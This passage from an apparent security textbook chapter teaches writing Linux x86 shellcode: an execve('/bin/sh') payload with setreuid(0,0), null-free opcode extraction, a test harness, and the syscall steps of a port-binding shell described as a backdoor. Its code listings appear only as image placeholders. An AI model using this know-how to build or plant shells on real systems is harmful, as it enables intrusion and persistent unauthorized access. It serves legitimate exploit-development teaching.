where the second parameter is a two-element array containing the string “/bin/sh” and terminated with a null. Therefore, the signature of the execve(“/bin/sh”, [“/bin/sh”, NULL], NULL) syscall is as follows:
• eax 0xb for syscall #11 (actually al:0xb to remove nulls from opcodes)
• ebx The char * address of /bin/sh somewhere in accessible memory
• ecx The char * argv[], an address (to an array of strings) starting with the address of the previously used /bin/sh and terminated with a null
• edx Simply a 0x0, because the char * env[] argument may be null
The only tricky part here is the construction of the “/bin/sh” string and the use of its address. We will use a clever trick by placing the string on the stack in two chunks and then referencing the address of the stack to build the register values.
The following assembly code executes setreuid(0,0) and then calls execve “/bin/sh”:

As just shown, the /bin/sh string is pushed onto the stack in reverse order by first pushing the terminating null value of the string, and then pushing the //sh (4 bytes are required for alignment and the second / has no effect), and finally pushing the /bin onto the stack. At this point, we have all that we need on the stack, so esp now points to the location of /bin/sh. The rest is simply an elegant use of the stack and register values to set up the arguments of the execve system call.
Let’s check our shellcode by assembling with nasm, linking with ld, making the program an SUID, and then executing it:

Wow! It worked!
Remember, to use our new program within an exploit, we need to place our program inside a string. To obtain the hex opcodes, we simply use the objdump tool with the –d flag for disassembly:

The most important thing about this printout is to verify that no null characters (\x00) are present in the hex opcodes. If there are any null characters, the shellcode will fail when we place it into a string for injection during an exploit.
NOTE The output of objdump is provided in AT&T (gas) format. As discussed in Chapter 2, we can easily convert between the two formats (gas and nasm). A close comparison between the code we wrote and the provided gas format assembly shows no difference.
To ensure our shellcode will execute when contained in a string, we can craft the following test program. Notice how the string (sc) may be broken into separate lines, one for each assembly instruction. This aids with understanding and is a good habit to get into.

This program first places the hex opcodes (shellcode) into a buffer called sc[]. Next, the main function allocates a function pointer called fp (simply a 4-byte integer that serves as an address pointer, used to point at a function). The function pointer is then set to the starting address of sc[]. Finally, the function (our shellcode) is executed.
Now we compile and test the code:

As expected, the same results are obtained. Congratulations, you can now write your own shellcode!
As discussed in the last chapter, sometimes it is helpful to have your shellcode open a port and bind a shell to that port. That way, you no longer have to rely on the port on which you gained entry, and you have a solid backdoor into the system.
Linux socket programming deserves a chapter to itself, if not an entire book. However, it turns out that there are just a few things you need to know to get off the ground. The finer details of Linux socket programming are beyond the scope of this book, but here goes the short version. Buckle up again!
In C, the following header files need to be included in your source code to build sockets:

The first concept to understand when building sockets is byte order, discussed next.
As you learned before, when programming on Linux systems, you need to understand that data is stored in memory by writing the lower-order bytes first; this is called little-endian notation. Just when you get used to that, you need to understand that IP networks work by writing the high-order byte first; this is referred to as network byte order. In practice, this is not difficult to work around. You simply need to remember that bytes will be reversed into network byte order prior to being sent down the wire.
The second concept to understand when building sockets is the sockaddr structure.
In C programs, structures are used to define an object that has characteristics contained in variables. These characteristics or variables may be modified, and the object may be passed as an argument to functions. The basic structure used in building sockets is called a sockaddr. The sockaddr looks like this:

The basic idea is to build a chunk of memory that holds all the socket’s critical information, namely the type of address family used (in our case, IP, Internet Protocol), the IP address, and the port to be used. The last two elements are stored in the sa_data field.
To assist in referencing the fields of the structure, a more recent version of sockaddr was developed: sockaddr_in. The sockaddr_in structure looks like this:

The first three fields of this structure must be defined by the user prior to establishing a socket. We will use an address family of 0x2, which corresponds to IP (network byte order). The port number is simply the hex representation of the port used. The Internet address is obtained by writing the octets of the IP address (each in hex notation) in reverse order, starting with the fourth octet. For example, 127.0.0.1 is written 0x0100007F. The value of 0 in the sin_addr field simply means for all local addresses. The sin_zero field pads the size of the structure by adding 8 null bytes. This may all sound intimidating, but in practice, you only need to know that the structure is a chunk of memory used to store the address family type, port, and IP address. Soon you will simply use the stack to build this chunk of memory.
Sockets are defined as the binding of a port and an IP address to a process. In our case, we will most often be interested in binding a command shell process to a particular port and IP on a system.
The basic steps to establish a socket are as follows (including C function calls):
1. Build a basic IP socket:
server=socket(2,1,0)
2. Build a sockaddr_in structure with IP address and port:

3. Bind the port and IP to the socket:
bind(server,(struct sockaddr *)&serv_addr,0x10)
4. Start the socket in listen mode; open the port and wait for a connection:
listen(server, 0)
5. When a connection is made, return a handle to the client:
client=accept(server, 0, 0)
6. Copy stdin, stdout, and stderr pipes to the connecting client:
dup2(client, 0), dup2(client, 1), dup2(client, 2)
7. Call normal execve shellcode, as in the first section of this chapter:

To demonstrate the building of sockets, let’s start with a basic C program:


This program sets up some variables for use later to include the sockaddr_in structure. The socket is initialized and the handle is returned into the server pointer (int serves as a handle). Next, the characteristics of the sockaddr_in structure are set. The sockaddr_in structure is passed along with the handle to the server to the bind function (which binds the process, port, and IP together). Then the socket is placed in the listen state, meaning it waits for a connection on the bound port. When a connection is made, the program passes a handle to the socket to the client handle. This is done so the stdin, stdout, and stderr of the server can be duplicated to the client, allowing the client to communicate with the server. Finally, a shell is popped and returned to the client.
To summarize the previous section, the basic steps to establish a socket are
1. server=socket(2,1,0)
2. bind(server,(struct sockaddr *)&serv_addr,0x10)
3. listen(server, 0)
4. client=accept(server, 0, 0)
5. dup2(client, 0), dup2(client, 1), dup2(client, 2)
6. execve “/bin/sh”
There is only one more thing to understand before moving to the assembly.
In Linux, sockets are implemented by using the socketcall system call (102). The socketcall system call takes two arguments:
• ebx An integer value, defined in /usr/include/net.h
To build a basic socket, you will only need
• SYS_SOCKET 1
• SYS_BIND 2
• SYS_LISTEN 4
• SYS_ACCEPT 5
• ecx A pointer to an array of arguments for the particular function
Believe it or not, you now have all you need to jump into assembly socket programs.
Armed with this info, we are ready to start building the assembly of a basic program to bind the port 48059 to the localhost IP and wait for connections. Once a connection is gained, the program will spawn a shell and provide it to the connecting client.
NOTE The following code segment may seem intimidating, but it is quite simple. Refer to the previous sections, in particular the last section, and realize that we are just implementing the system calls (one after another).

